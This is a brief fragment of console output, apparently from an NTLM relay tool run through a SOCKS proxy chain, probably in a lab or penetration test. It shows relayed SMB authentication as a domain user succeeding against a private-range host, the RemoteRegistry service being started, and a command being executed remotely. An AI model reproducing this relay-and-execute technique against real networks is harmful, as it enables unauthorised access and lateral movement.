 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 127.0.0.1, attacking target smb://10.10.122.10
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.122.10:445-<><>-OK
[*] Authenticating against smb://10.10.122.10 as DEV/NLAMB SUCCEED
[*] SMBD-Thread-5: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-7: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-8: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry
[*] SMBD-Thread-10: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-11: Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from 127.0.0.1 controlled, but there are no more targets left!
[+] Executed specified command on host: 10.10.122.10